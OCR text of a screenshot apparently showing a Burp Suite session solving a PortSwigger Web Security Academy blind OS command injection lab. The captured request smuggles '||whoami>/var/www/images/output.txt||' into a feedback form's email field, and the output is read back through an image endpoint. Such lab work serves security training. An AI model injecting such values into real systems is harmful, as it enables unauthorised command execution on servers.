 Added security
https://0aa90097048d672984c90ecc001200ef.web-security-academy.net/image?filename=output.txt
ASM Python3 ISP tool Đăng nhập KINZ Crypto packer web exploit tool web TA DSA How To Install php... LAP (65) Someone You L...
peter-yaBL6C
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project opti
3 ×
Send Cancel < >
Target: https://0aa90097048d672984c90ecc
Request
Pretty Raw H...
\n
1 POST /feedback/submit HTTP/2
2 Host:
0aa90097048d672984c90ecc001200ef.web-security-acade
my.net
3 Cookie: session=XLfqssiyh0I3kdrfEOlya2m75VbmLpIP
4 Content-Length: 139
5 Sec-Ch-Ua: " Not A;Brand";v="99",
"Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0aa90097048d672984c90ecc001200ef.web-securi
ty-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa90097048d672984c90ecc001200ef.web-securi
ty-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 csrf=OHj5ol9I6k0xK5B5R8ba4CeeaSGDsKnl&name=admin&
email=
admin%40gmail.com||whoami>/var/www/images/output.tx
t||&subject=dsadsa&message=dsadsa
Response
Pretty Raw H... Rend...
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Welcome Elements Console Sources Lighthouse CSS Overview
Page Filesystem Overrides
top
0aa90097048d672984c90ecc001200ef.web-security-
image?filename=output.txt
AG Translate
Wappalyzer - Technology profiler